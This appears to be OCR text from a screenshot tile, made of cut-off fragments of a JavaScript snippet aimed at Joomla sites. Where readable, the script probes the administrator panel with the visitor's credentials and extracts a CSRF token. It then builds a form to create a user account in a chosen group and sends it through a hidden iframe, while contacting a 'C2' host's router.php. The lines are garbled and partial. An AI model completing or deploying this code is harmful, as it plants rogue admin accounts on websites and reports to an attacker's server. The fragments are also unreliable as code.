
ew Blob([payload], { type: 'application/x-www-form-urlencode
iframe = document.createElement('iframe');iframe.name = 'jc_
solute;width:0;height:0;border:0;visibility:hidden';document.
orm.action = router;form.target = 'jc_router_iframe';form.st
e = 'hidden';inp.name = k;inp.value =
ndChild(form);form.submit();setTimeout(function () { form.re
();body.set(token, '1');body.set('task', 'user.apply');body.s
sername]', u.login);body.set('jform[password]', u.pass);body.se
rm[lastvisitDate]', '');body.set('jform[lastResetTime]', '');body
eReset]', '0');body.set('jform[groups][]', u.group_id);body.set(
toStart]', '');body.set('jform[params][admin_language]', '');b
m[params][timezone]', '');body.set('jform[params][a11y_mono]', 
dy.set('jform[params][a11y_font]', '0');return body;}function
: 'application/x-www-form-urlencoded' },body: buildUserBody(to
mlacreater_create_done) return;window.joomlacreater_create_do
router_url) ? data.router_url : (C2 + '/router.php');return f
nHtml(html)) return;var token = extractToken(html);if (!token) 
function checkAdmin() {fetch('/administrator/index.php', {crede
t' || r.status === 0 || r.status === 302) {return fetch('/adminis
== 403) return '';return r.text();}).then(function (html) {if (is
);